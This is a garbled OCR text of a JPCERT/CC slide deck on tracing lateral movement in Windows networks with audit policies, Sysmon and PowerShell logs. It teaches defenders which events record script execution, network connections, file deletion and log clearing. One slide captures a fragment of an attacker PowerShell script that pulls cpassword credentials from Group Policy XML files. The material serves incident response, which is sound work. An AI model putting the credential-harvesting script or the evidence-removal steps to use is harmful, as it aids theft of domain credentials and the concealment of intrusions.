

#### ⋝ wiz Safe

#### **Useful Events (Sysmon Events)**

### Events that were "useful":



#### Audit Policies and Sysmon (1)

Some properties might be common in both logs

- -Sysmon logs tend to have more useful details.
- Some properties, such as "Token Elevation Types" appears only on Audit logs.



An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences
- (Out of scope of this session) Investigate compromised accounts and executed commands using Audit Policies Trace change on settings from PowerShell Done for Registry execution and registry modification histories Find script downloads from the network traffic logs "PowerShell Trace execution history from PowerShell and was used" in command execution histories some way Prepare not to lose trace logs even when

🔦 wiz Safe

Internet Initiative Japan

**JPCER** 

Japan Computer Emergency Response Team Coordination Center

attackers remove them from compromised hosts

#### **PowerShell Logs**

## By default, execution of PowerShell is logged, but not sure about what has happened on the PowerShell session.

| Event 40961, PowerShell (Microsoft-Windows-PowerShell) |                              |  |  |  |
|--------------------------------------------------------|------------------------------|--|--|--|
| General                                                | Details                      |  |  |  |
| Power                                                  | Shell console is starting up |  |  |  |
|                                                        |                              |  |  |  |

| Event 40962, PowerShell (Microsoft-Windows-PowerShell) |                                       |  |  |
|--------------------------------------------------------|---------------------------------------|--|--|
| General                                                | Details                               |  |  |
| Power                                                  | Shell console is ready for user input |  |  |

#### **PowerShell Logs**

With group policies, it is possible to configure Windows to record PowerShell logs on:

- -Windows 10, and
- Previous Windows versions with required modules installed

| Windows Media Player               | ^        | 📋 Windows PowerShell                    |                                               |                |             |
|------------------------------------|----------|-----------------------------------------|-----------------------------------------------|----------------|-------------|
| Windows Messenger                  |          | Select an item to view its description  | Setting                                       | State          | Comment     |
| Windows Mobility Center            |          | Select an item to view its description. |                                               | 5              | continent . |
| 📔 Windows PowerShell               |          |                                         | E Turn on Module Logging                      | Enabled        | No          |
| Windows Reliability Analysis       |          |                                         | Turn on PowerShell Script Block Logging       | Enabled        | No          |
| > 🧮 Windows Remote Management (Win | F        |                                         | Turn on Script Execution                      | Not configured | No          |
| 📔 Windows Remote Shell             |          |                                         | Turn on PowerShell Transcription              | Enabled        | No          |
| > 🧮 Windows Update                 |          |                                         | 📰 Set the default source path for Update-Help | Not configured | No          |
| 📔 Work Folders                     | <b>v</b> |                                         |                                               |                |             |
| < >>                               |          | Extended Standard                       |                                               |                |             |
| 5 setting(s)                       |          |                                         |                                               |                |             |
JPCERT

## **PowerShell Logs**

# The entire script will be recorded in Event Logs.Command histories are saved in a separate file.

| Event 41 | 04, PowerShell (Microsoft-Windows-PowerShell)                                                                                                    |                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Genera   |                                                                                                    | Command History                                                                                                    |
|          | <pre>Status try{  SFilename = Split-Path SFile -Leaf [xml] SXml = Get-Content (SFile)  #declare empty arrays SCpassword = @0 SNewName = @0 SNewName = @0 SNewName = @0 SNewName = @0 Changed = @0 Password = @0 #check for password field if (SXmLinnerxml -like ""cpassword"){ Write-Verbose "Potential password in SFile" switch (SFilename){     "Groups.xml"{         SCpassword +=, SXml   Select-Xml "/Groups/User/Properties/@cpassword"   Select-Object -Expand Node   ForEach-Object {\$_Value}         SterName +=, SXml   Select-Xml "/Groups/User/Properties/@cpassword"   Select-Object -Expand Node   ForEach-Object {\$_Value}         Schanged +=, SXml   Select-Xml "/Groups/User/Properties/@cpassword"   Select-Object -Expand Node   ForEach-Object {\$_Value}         Schanged +=, SXml   Select-Xml "/INTServices/NTService/Properties/@cpassword"   Select-Object -Expand Node   ForEach-Object {\$_Value}         Schanged +=, SXml   Select-Xml "/INTServices/NTService/Properties/@cpassword"   Select-Object -Expand Node   ForEach-Object {\$_Value}         Services.xml"{         Services.xml"{         Services.xml"{         Services.xml"{         Services.xml"{         Subset:Xml "/NTServices/NTService/Properties/@cpassword"   Select-Object -Expand Node   ForEach-Object {\$_Value}         Subset:Xml = Xml   Select-Xml "/INTServices/NTService/Properties/@cpassword"   Select-Object -Expand Node   ForEach-Object {\$_Value}         Subset:Xml = Xml   Select-Xml "/INTServices/NTService/Properties/@cpassword"   Select-Object -Expand Node   ForEach-Object {\$_Value}         Subset:Xml = Xml   Select-Xml = Xml = Node   ForEach-Object {\$_Value}         Subset:Xml = Xml = Node   ForEach-Object {\$_Value}         Subset:Xml = Xml = Node   ForEach-Object {\$_Value}         Subset:Xml = Node   ForEach-Object {\$_Value}         Subset:Xml = Node   ForEach-Object {\$_Value}         Subset:Xml = Node   ForEach-Object {\$_Value}         Subset:Xml = Node   ForEach-Object {\$_Value}         Subset:Xml = Node   ForEach-Object {\$_Value}         Subset:Xml = Node   For</pre> | ConsoleHost_history - Notepad<br>GeneraleHost_history - Notepad<br>ConsoleHost_history - Notepad<br>GeneraleHost_history - Notepad<br>ConsoleHost_history - Notepad<br>ConsoleHost_history - Notepad |
| Log      | 'Services.xml' {<br>\$Cpassword + a, \$Xml   Select-Xml "/NTServices/NTService/Properties/@cpassword"   Select-Object -Expand Node   ForEach-Object {\$Value}<br>\$UserName += , \$Xml   Select-Xml "/NTServices/NTService/Properties/@accountName"   Select-Object -Expand Node   ForEach-Object {\$Value}<br>\$Changed += , \$Xml   Select-Xml "/NTServices/NTService/@changed"   Select-Object -Expand Node   ForEach-Object {\$Value}<br>\$Changed += , \$Xml   Select-Xml "/NTServices/NTService/@changed"   Select-Object -Expand Node   ForEach-Object {\$Value}<br>attributes =<br>Microsoft-Windows-PowerShell/Operational                                                                                                    |                                                                                                    |

An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

(Out of scope of this session)

Investigate compromised accounts and executed commands using Audit Policies

Trace change on settings from PowerShell execution and registry modification histories

Find script downloads from the network traffic logs

Trace execution history from PowerShell and command execution histories

Prepare not to lose trace logs even when attackers remove them from compromised hosts

Japan Computer Emergency Response Team Coordination Center



JPCER



Internet Initiative Japan

## **Investigating Network Activities**

If there are network devices...

- Logs from firewalls, web proxies, IDS/IPS, and so on are useful.

Internet Initiative Japan

Swiz Safe

If there are network devices...

- Logs from firewalls, web proxies, IDS/IPS, and so on are useful.

If there are no network devices that can produce useful logs...

#### Windows Filtering Platform

(Windows Firewall)

| ieneral Details                |                                                           |
|--------------------------------|-----------------------------------------------------------|
| The Windows Filtering Platform | nas permitted a connection.                               |
| Application Information:       |                                                           |
| Application Name:              | >60<br>\device\harddiskvolume4\windows\system32\lsass.exe |
| Network Information:           |                                                           |
| Direction:                     | Outbound                                                  |
| Source Address:                | 192.168.17.33                                             |
| Source Port:                   | 51037                                                     |
| Destination Address:           | 192.168.17.1                                              |
| Destination Port:              | 135                                                       |
| Protocol:                      | 6                                                         |
| Filter Information:            |                                                           |
| Filter Run-Time ID:            | 68749                                                     |
| Layer Name:                    | Connect                                                   |
| Layer Run-Time ID:             | 48                                                        |

Sysmon Event 3 ("Network connection detected")

| General Details           Details           Network connection detected:           UtcTime: 2017-10-24 09:23:52.050           ProcessGuid: (844a 1857-ac8d-59ee-0000-0010a74f0000)           ProcessGuid: 560           Image: C:Windows/System32/Isass.exe           User: NT AUTHORITY/SYSTEM           Protocol: tcp           Initiated: true           Sourcelsptv6: false           SourcePort: 51037           SourcePort: 51037           SourcePort: Slo37           SourcePortName:           Destinationls/pv6: false           Destinationls/pv6: false           Destinationls/pv6: false           Destinationls/pv6: false           Destinationls/pv6: false           Destinationls/pv6: false           Destinationls/pv6: false           Destinationls/pv6: false           Destinationls/pv6: false           Destinationls/pv6: false           Destinationls/pv6: false | vent 3, Sysmon                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Network connection detected:<br>UtcTime: 2017-10-24 09:23:52.050<br>ProcessGuid: (844a1857-ac8d-59ee-0000-0010a74f0000)<br>ProcessId: 560<br>Image: C:\Windows\System32\Isass.exe<br>User: NT AUTHORITY\SYSTEM<br>Protocol: tcp<br>Initiated: true<br>Sourcelpty6: false<br>Sourcelp: 192.168.17.33<br>SourcePort: 51037<br>SourcePort: 51037<br>SourcePortName:<br>Destinationls/pv6: false<br>Destinationls/pv6: false<br>Destinationls/pv6: false<br>Destinationls/pv6: false                                                                                                    | General Details                                                                                                    |  |  |  |  |  |
| DestinationPort: 135<br>DestinationPortName: enman                                                                                                    | Network connection detected:           UtcTime: 2017-10-24 09:23:52.050           ProcessGuid: (844a1857-ac8d-59ee-0000-0010a74f0000)           ProcessId: 560           Image: C:Windows/System32\Isass.exe           User: NT AUTHORITY\SYSTEM           Protocol: tcp           Initiated: true           Sourcelspt: 192.168.17.33           SourcePorts1037           SourcePortName:           DestinationIs/pv6; false           DestinationIs/pv6; false           DestinationPort135           DestinationPort135 |  |  |  |  |  |

Access to Shared Folders (Logged on the Domain Controller)

Internet Initiative Japan

🛸 wiz Safe

| ieneral                              | Details                       |                                                               |  |  |  |
|--------------------------------------|-------------------------------|---------------------------------------------------------------|--|--|--|
| A network share object was accessed. |                               |                                                               |  |  |  |
| Subject                              | t                             |                                                               |  |  |  |
| ·                                    | Security ID:<br>Account Name: | S-1-5-21-2540378396-3406552401-1465732636-50<br>Administrator |  |  |  |
|                                      | Account Domain:               | TESTNET                                                       |  |  |  |
|                                      | Logon ID:                     | 0x13C4AB                                                      |  |  |  |
| Network Information:                 |                               |                                                               |  |  |  |
|                                      | Object Type:                  | File                                                          |  |  |  |
|                                      | Source Address:               | 192.168.10.11                                                 |  |  |  |
|                                      | Source Port:                  | 51623                                                         |  |  |  |
| Share I                              | nformation:                   |                                                               |  |  |  |
|                                      | Share Name:                   | <u>\\\*\SYSVOL</u>                                            |  |  |  |
|                                      | Share Path:                   | \??\C:\Windows\SYSVOL\sysvol                                  |  |  |  |
| Access                               | Request Information:          |                                                               |  |  |  |
|                                      | Access Mask:                  | 0x1                                                           |  |  |  |
|                                      | Accesses:                     | ReadData (or ListDirectory)                                   |  |  |  |

JPCERI

Japan Computer Emergency Response Team Coordination Center

JPCERT

### Audit Policies and Sysmon (2)

### Similar to process audits, network connections are logged in both audit and Sysmon logs

| Event 5156, Microsoft Windows security au                                                                                                    | uditing.                                                                                                    | Eve      | ent 3, Sysmon                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|
| General Details                                                                                                    | Audit                                                                                                    | G        | General Details Sysmon                                                                                                    |
| The Windows Filtering Platform has per         Application Information:         Process ID:       56         Application Name:       \d         Network Information:       Or         Direction:       Or         Source Address:       19         Source Port:       51         Destination Address:       19         Destination Port:       13         Protocol:       6         Filter Information:       Filter Run-Time ID:       68         Layer Name:       Co | ermitted a connection.<br>50<br>device\harddiskvolume4\windows\system32\lsass.exe<br>utbound<br>52.168.17.3<br>52.168.17.1<br>53<br>54<br>54<br>55<br>54<br>55<br>55<br>55<br>55<br>55<br>55 | <u> </u> | Network connection detected:<br>UtcTime: 2017-10-24 09:23:52.050<br>ProcessGuid: {844a1857-ac8d-59ee-0000-0010a74f0000}<br>ProcessId: 560<br>Image: C:\Windows\System32\Isass.exe<br>User: NT AUTHORITY\SYSTEM<br>Protocol: tcp<br>Initiated: true<br>SourcelsIpv6: false<br>Sourcelp: 192.168.17.33<br>SourceHostname: W10E.testnet.local<br>SourcePort: 51037<br>SourcePortName:<br>DestinationIsIpv6: false<br>DestinationIsIpv6: false<br>DestinationIp: 192.168.17.1<br>DestinationPort: 135 |



JPCERT CC

## **File Downloads**

History of file downloads may be found on:

- -PowerShell commands
  - Invoke-WebRequest, System.Net.WebClient.DownloadFile, etc…
  - Can be checked from PowerShell logs
- -Files related to web browsers
  - Download history
  - Temporary Internet Files



## It is possible to check them using Event Logs.

An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

(Out of scope of this session) Investigate compromised accounts and

executed commands using Audit Policies

Trace change on settings from PowerShell execution and registry modification histories

Find script downloads from the network traffic logs

Trace execution history from PowerShell and command execution histories

Prepare not to lose trace logs even when attackers remove them from compromised hosts

Japan Computer Emergency Response Team Coordination Center



JPCER







Internet Initiative Japan

JPCERT

#### ⋝ wiz Safe

## **Tracking File Deletion**

## File operations can be traced from the Audit logs.



If the attacker creates a RAR or a ZIP file to create a single file to upload obtained files to his/her site...

—The archive file is created temporarily, and then removed from the disk so it would not be found.

JPGER

## **Clear Logs**

Event Logs may be cleared easily if the compromised account has administrative rights.

| Keywords                                               | Date and Time                                                                                                    |            | Source   | Event ID | Task Category |  |  |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|----------|----------|---------------|--|--|
| 🔍 Audit Success                                        | 10/24/2017                                                                                                    | 6:50:18 PM | Eventlog | 1102     | Log clear     |  |  |
|                                                        |                                                                                                    |            |          |          |               |  |  |
| Event 1102, Eventlog                                   |                                                                                                    |            |          |          |               |  |  |
| General Detai                                          |                                                                                                    |            |          |          |               |  |  |
| The audit log<br>Subject:<br>Secu<br>Acc<br>Don<br>Log | The audit log was cleared.<br>Subject:<br>Security ID: TESTNET\Administrator<br>Account Name: Administrator<br>Domain Name: TESTNET<br>Logon ID: 0x4A39E |            |          |          |               |  |  |

If logs are logged on a file, simply removing the log file will clear an evidence.



JPCER

## **To Trace Attacks Even When Logs Were Cleared**

Logs remaining on the hosts may be cleared when an attacker successfully logs onto them.

- Real-time log transfer to other hosts help administrators to trace events even when the logs were cleared from hosts locally.
  - -Event subscription
  - -Send using protocols such as Syslog
  - -Back up log files periodically

An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

(Out of scope of this session) Investigate compromised accounts and executed commands using Audit Policies

Trace change on settings from PowerShell execution and registry modification histories

Find script downloads from the network traffic logs

Trace execution history from PowerShell and command execution histories

Prepare not to lose trace logs even when attackers remove them from compromised hosts





JPCERI





JPCER

It is necessary to tune up log sizes appropriately. —Otherwise, the precious evidences may get buried with other "garbage".

When attackers clear the logs stored on the compromised hosts, it becomes difficult to trace attacks.

 It is important to think about gathering logs on other hosts securely.

## "Pros" of the Method

Execution histories of tools may be traced.

- —They cannot be traced by default settings.
- —Some "valuable" logs are recorded by simply modifying Windows settings and installing the free software

## **To Obtain Better Logs**

# This research primarily used "Windows standard features + Sysmon".

Adding other elements would improve analysis. —Monitoring networks

—Monitoring endpoints etc...



JPCERI

## Conclusion

Typically, limited set of tools and commands are used for Lateral Movement.

# Many attack tools can be detected with audit policy and Sysmon.

Our report would be helpful if you are investigating APT incidents.

## Thank you

Q&A

#### https://www.jpcert.or.jp/english/pub/sr/ir\_research.html

87 Copyright ©2017 JPCERT/CC All rights reserved.

Japan Computer Emergency Response Team Coorclination Center JPCERT CC®